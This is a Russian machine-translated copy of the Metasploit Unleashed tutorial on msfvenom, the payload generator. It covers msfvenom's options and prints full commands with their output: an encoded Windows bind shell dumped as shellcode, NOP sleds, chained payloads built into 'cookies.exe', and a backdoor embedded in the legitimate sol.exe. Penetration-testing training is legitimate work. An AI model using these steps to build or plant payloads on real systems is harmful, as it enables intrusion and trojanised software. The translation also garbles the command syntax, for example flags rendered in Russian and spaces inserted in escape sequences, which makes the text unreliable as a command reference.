msfvenom заменяет msfpayload и msfencode | Metasploit Unleashed

MSFvenom представляет собой комбинацию Msfpayload и Msfencode, объединяя оба эти инструмента в одном экземпляре Framework. msfvenom заменяет msfpayload и msfencode по состоянию на 8 июня 2015 года.

Преимуществами msfvenom являются:

- Один инструмент

- Стандартизированные параметры командной строки

- Увеличенная скорость



Msfvenom имеет широкий спектр доступных вариантов:

root @ kali: ~ # msfvenom -h MsfVenom - автономный генератор полезной нагрузки Metasploit. Также замена для msfpayload и msfencode. Использование: / opt / metasploit / apps / pro / msf3 / msfvenom [опции] Опции: root @ kali: ~ # msfvenom -h Ошибка: MsfVenom - автономный генератор полезной нагрузки Metasploit. Также замена для msfpayload и msfencode. Использование: / usr / bin / msfvenom [опции] Опции: -p, --payload Полезная нагрузка для использования. Укажите '-' или stdin для использования пользовательских полезных нагрузок. --Payload-options. Перечислите стандартные параметры полезной нагрузки. -L, --list [type] Вывести список типов модулей. Возможные варианты: полезные данные, кодировщики, nops, all -n, --nopsled. Добавлять в полезную нагрузку nopsled размера [length] размера -f, --format. Выходной формат (используйте --help-format для списка) --help -форматы Список доступных форматов -e, --encoder Используемый кодер -a, --arch Используемая архитектура --platform Платформа полезной нагрузки --help-platform Список доступных платформ -s, --space Максимальный размер результирующей полезной нагрузки --encoder-space Максимальный размер кодированной полезной нагрузки (по умолчанию - значение -s) -b, --bad-chars Список символов, которые следует избегать, например: '\ x00 \ xff' -i, - -iterations Число кодировок полезной нагрузки -c, --add-code Указать дополнительный файл шелл-кода win32 для включения -x, --template Указать настраиваемый исполняемый файл для использования в качестве шаблона -k, --keep Сохранить Повторите шаблон и введите полезную нагрузку в виде нового потока -o, --out. Сохраните полезную нагрузку -v, --var-name. Укажите имя пользовательской переменной, которое будет использоваться для определенных выходных форматов. --help Показать это сообщениеMSFvenom Использование командной строки

Мы можем увидеть пример командной строки msfvenom ниже и ее вывод:

root @ kali: ~ # msfvenom -a x86 --платформа Windows -p windows / shell / bind_tcp -e x86 / shikata_ga_nai -b '\ x00' -i 3 -f python Найдено 1 совместимых кодировщиков Попытка кодировать полезную нагрузку с 3 итерациями x86 / shikata_ga_nai x86 / shikata_ga_nai успешно выполнен с размером 326 (итерация = 0) x86 / shikata_ga_nai успешно выполнен с размером 353 (итерация = 1) x86 / shikata_ga_nai успешно выполнен с размером 380 (итерация = 2) x86 / shikata_ga_nai выбран с окончательным размером 380 Pay 380 байт buf = "" buf + = "\ xbb \ x78 \ xd0 \ x11 \ xe9 \ xda \ xd8 \ xd9 \ x74 \ x24 \ xf4 \ x58 \ x31" buf + = "\ xc9 \ xb1 \ x59 \ x31 \ x58 \ x13 \ x83 \ xc0 \ x04 \ x03 \ x58 \ x77 \ x32 "buf + =" \ xe4 \ x53 \ x15 \ x11 \ xea \ xff \ xc0 \ x91 \ x2c \ x8b \ xd6 \ xe9 \ x94 "buf + = "\ x47 \ xdf \ xa3 \ x79 \ x2b \ x1c \ xc7 \ x4c \ x78 \ xb2 \ xcb \ xfd \ x6e" buf + = "\ xc2 \ x9d \ x53 \ x59 \ xa6 \ x37 \ xc3 \ x57 \ x11 \ xc8 \ x77 \ x77 \ x9e "buf + =" \ x6d \ xfc \ x58 \ xba \ x82 \ xf9 \ xc0 \ x9a \ x35 \ x72 \ x7d \ x01 \ x9b "buf + =" \ xe7 \ x31 \ x16 \ x82 \ xf6 \ xe2 \ x89 \ x89 \ x75 \ x67 \ xf7 \ xaa \ xae "buf + =" \ x73 \ x88 \ x3f \ xf5 \ x6d \ x3d \ x9e \ xab \ x06 \ xda \ xff \ x42 \ x7a "buf + =" \ x63 \ x6b \ x72 \ x59 \ xf6 \ x58 \ xa5 \ xfe \ x3f \ x0b \ x41 \ xa0 \ xf2 "buf + =" \ xfe \ x2d \ xc9 \ x32 \ x3d \ xd4 \ x51 \ xf7 \ xa7 \ x56 \ xf8 \ x69 \ x08 "buf + =" \ x4d \ x27 \ x8a \ x2e \ x19 \ x99 \ x7c \ xfc \ x63 \ xfa \ x5c \ xd5 \ xa8 "buf + =" \ x1f \ xa8 \ x9b \ x88 \ xbb \ xa5 \ x3c \ x8f \ x7f \ x38 \ x45 \ xd1 \ x71 "buf + =" \ x34 \ x59 \ x84 \ xb0 \ x97 \ xa0 \ x99 \ xcc \ xfe \ x7f \ x37 \ xe2 \ x28 "buf + =" \ xea \ x57 \ x01 \ xcf \ xf8 \ x1e \ x1e \ xd8 \ xd3 \ x05 \ x67 \ x73 \ xf9 "buf + =" \ x32 \ xbb \ x76 \ x8c \ x7c \ x2f \ xf6 \ x29 \ x0f \ xa5 \ x36 \ x2e \ x73 "buf + = "\ xde \ x31 \ xc3 \ xfe \ xae \ x49 \ x64 \ xd2 \ x39 \ xf1 \ xf2 \ xc7 \ xa0" buf + = "\ x06 \ xd3 \ xf6 \ x1a \ xfe \ x0a \ xfe \ x28 \ xbe \ x1a \ x42 \ x9c \ xde "buf + =" \ x01 \ x16 \ x27 \ xbd \ x29 \ x1c \ xf8 \ x7d \ x47 \ x2c \ x68 \ x06 \ x0e "buf + =" \ x23 \ x31 \ xfe \ x7d \ x58 \ xe8 \ x7b \ x76 \ x4b \ xfe \ xdb \ x17 \ x51 "buf + =" \ xfa \ xdf \ xff \ xa1 \ xbc \ xc5 \ x66 \ x4b \ xea \ x23 \ x86 \ x47 \ xb4 "buf + =" \ xe7 \ xd5 \ x71 \ x77 \ x2e \ x24 \ x4a \ x3d \ xb1 \ x6f \ x12 \ xf2 \ xb2 "buf + =" \ xd0 \ x55 \ xc9 \ x23 \ x2e \ xc2 \ xa5 \ x73 \ xb2 \ xc8 \ xb7 \ x7d \ x6b "buf + =" \ x55 \ x29 \ xbc \ x26 \ xdd \ xf6 \ xe3 \ xf6 \ x25 \ xc6 \ x5c \ xad \ x9c "buf + = "\ x9d \ x18 \ x08 \ x3b \ xbf \ xd2 \ xff \ x92 \ x18 \ x5f \ x48 \ x9b \ xe0" buf + = "\ x7b \ x03 \ xa5 \ x32 \ x11 \ x27 \ x2b \ x25 \ xcd \ x44 \ xdb \ xbd \ xb9 "buf + =" \ xcd \ x48 \ xda \ x56 \ x4c \ x56 \ xd5 \ x04 \ x87 \ x48 \ x3a \ x6b \ x9c "buf + =" \ x2a \ x15 \ x4d \ xbc \ x0b \ x56 \ x06 \ xb5 \ xc9 \ x46 \ xd0 \ xfa \ x68 "buf + =" \ xa6 \ x76 \ xe9 \ x52 \ x2c \ x24 \ x62 \ x28 \ xe1 \ x1d \ x87 \ xb0 \ x66 "buf + =" \ x93 \ x85 \ x8f \ x87 \ x0f \ xcf \ x16 \ x29 \ x76 \ x03 \ x55 \ x0c \ x0e "buf + =" \ x3f \ x17 \ xac "Приведенная выше команда msfvenom и полученный шеллкод генерируют оболочку связывания Windows с тремя итерациями кодировщика shikata_ga_nai без нулевых байтов в формате python.

MSFvenom Платформы

Вот список доступных платформ, которые можно ввести при использовании параметра –platform .

Cisco или cisco OSX или osx Solaris или Solaris BSD или bsd OpenBSD или оборудование openbsd Firefox или firefox BSDi или bsdi NetBSD или netbsd NodeJS или nodejs FreeBSD или freebsd Python или Python AIX или aix JavaScript или javascript HPUX или hpux PHP или php Irix или irix Unix Unix или Unix Linux или Linux Ruby или Ruby Java или Java Android или Android Netware или Netware Windows или Windows мэйнфреймов мультиMSFvenom Варианты и использование

msfvenom -v или –var-name

Использование: -v, –var-name> name>

Укажите имя пользовательской переменной, которое будет использоваться для определенных форматов вывода. Присвоение имени изменит выходную переменную с «buf» по умолчанию на любое слово, которое вы указали.

Пример вывода по умолчанию:

root @ kali: ~ # msfvenom -a x86 --платформа Windows -p windows / shell / bind_tcp -e x86 / shikata_ga_nai -b '\ x00' -f python Найдено 1 совместимых кодировщиков x86 / shikata_ga_nai успешно выполнен с размером 326 (итерация = 0) x86 / shikata_ga_nai выбран с конечным размером 326 Размер полезной нагрузки: 326 байт xc5 \ x5e \ xc1 \ x6a \ x29 "... snip ...Используя пример вывода –var-name:

root @ kali: ~ # msfvenom -a x86 --платформа Windows -p windows / shell / bind_tcp -e x86 / shikata_ga_nai -b '\ x00' -f python -v notBuf Найдено 1 совместимых кодировщиков Попытка кодировать полезную нагрузку с 1 итерациями x86 / shikata_ga_nai x86 / shikata_ga_nai успешно выполнен с размером 326 (итерация = 0) x86 / shikata_ga_nai выбран с окончательным размером 326 Размер полезной нагрузки: 326 байт notBuf = "" notBuf + = "\ xda \ xd1 \ xd9 \ x74 \ x24 \ xf4 \ xbf \ xf0 \ x1f \ xb8 \ x27 \ x5a "... snip ...msfvenom –help-format

Выполнение команды msfvenom с этим переключателем выведет все доступные форматы полезной нагрузки.

root @ kali: ~ # msfvenom --help-format Исполняемые форматы: asp, aspx, aspx-exe, dll, elf, elf-so, exe, только exe, exe-service, exe-small, hta-psh, loop- VBS, мачо, MSI, MSI-Nouac, OSX-приложение, Psh, Psh-Net, Psh-отражения, Psh-CMD, VBA, VBA-EXE, VBA-PSH, VBS, войны Преобразование форматов Bash, C, CSHARP, DW dword, hex, java, js_be, js_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript msfvenom -n, –nopsled

Иногда вам нужно добавить несколько NOP в начале вашей полезной нагрузки. Это поместит сани NOP размером [длина] в начале вашей полезной нагрузки.

ДО:

root @ kali: ~ # msfvenom -a x86 --платформа Windows -p windows / shell / bind_tcp -e generic / none -f python Найдено 1 совместимых кодировщиков Попытка кодировать полезную нагрузку с 1 итерацией универсального / none универсального / нет с размером успешно 299 (итерация = 0) универсальный / не выбран с окончательным размером 299 Размер полезной нагрузки: 299 байт buf = "" buf + = "\ xfc \ xe8 \ x82 \ x00 \ x00 \ x00 \ x60 \ x89 \ xe5 \ x31 \ xc0 \ x64 \ x8b "** Первая строка полезной нагрузки buf + =" \ x50 \ x30 \ x8b \ x52 \ x0c \ x8b \ x52 \ x14 \ x8b \ x72 \ x28 \ x0f \ xb7 "... snip ...ПОСЛЕ:

root @ kali: ~ # msfvenom -a x86 --платформа Windows -p windows / shell / bind_tcp -e generic / none -f python -n 26 Найдено 1 совместимых кодировщиков Попытка кодировать полезную нагрузку с 1 итерацией generic / нет универсального / none успешно с размером 299 (итерация = 0) универсальный / не выбран с конечным размером 299 Успешно добавлены салазки NOP из x86 / single_byte Размер полезной нагрузки: 325 байт buf = "" buf + = "\ x98 \ xfd \ x40 \ xf9 \ x43 \ x49 \ x40 \ x4a \ x98 \ x49 \ xfd \ x37 \ x43 "** NOPs buf + =" \ x42 \ xf5 \ x92 \ x42 \ x42 \ x98 \ xf8 \ xd6 \ x93 \ xf5 \ x92 \ x3f \ x98 "buf + = "\ xfc \ xe8 \ x82 \ x00 \ x00 \ x00 \ x60 \ x89 \ xe5 \ x31 \ xc0 \ x64 \ x8b" ** Первая строка полезной нагрузки ... snip ... msfvenom - самый маленький

Если используется ключ –smallest , msfvevom попытается создать наименьший возможный шелл-код , используя выбранный кодер и полезную нагрузку.

msfvenom -c, –add-code

Укажите дополнительный файл шелл-кода win32, который нужно включить, по существу создавая две (2) или более полезных нагрузок в одном (1) шелл-коде.



Полезная нагрузка № 1:

root @ kali: ~ # msfvenom -a x86 --платформа windows -p windows / messagebox TEXT = "Пример MSFU" -f raw> messageBox Не указан кодировщик или badchars, выдается необработанный полезный грузДобавление полезной нагрузки № 2:

root @ kali: ~ # msfvenom -c messageBox -a x86 --платформа windows -p windows / messagebox TEXT = "Мы злые" -f raw> messageBox2 Добавление шеллкода из messageBox в полезную нагрузку Не указан кодер или badchars, выдается необработанная полезная нагрузка Размер полезной нагрузки: 850 байтДобавление полезной нагрузки № 3:

root @ kali: ~ # msfvenom -c messageBox2 -a x86 --platform Windows -p windows / shell / bind_tcp -f exe -o cookies.exe Добавление шелл-кода из messageBox2 в полезную нагрузку Не указаны кодировщик или badchars, выдается необработанный размер полезной нагрузки : 1469 байт Сохранено как: cookies.exeПри запуске файла cookies.exe будут выполняться как полезные нагрузки окна сообщений, так и оболочка связывания с настройками по умолчанию (порт 4444).

msfvenom -x, –template & -k, –keep

Параметр -x или –template используется для указания существующего исполняемого файла, который будет использоваться в качестве шаблона при создании исполняемого файла.

Использование опции -k или –keep , в сочетании сохранит нормальное поведение шаблона и обеспечит запуск вашей внедренной полезной нагрузки в виде отдельного потока.

root @ kali: ~ # msfvenom -a x86 --платформа windows -x sol.exe -k -p windows / messagebox lhost = 192.168.101.133 -b "\ x00" -f exe -o sol_bdoor.exe Найдено 10 совместимых кодировщиков Попытка для кодирования полезной нагрузки с 1 итерациями x86 / shikata_ga_nai x86 / shikata_ga_nai успешно выполнен с размером 299 (итерация = 0) x86 / shikata_ga_nai выбран с конечным размером 299 Размер полезной нагрузки: 299 байтов Сохранено как: sol_bdoor.exe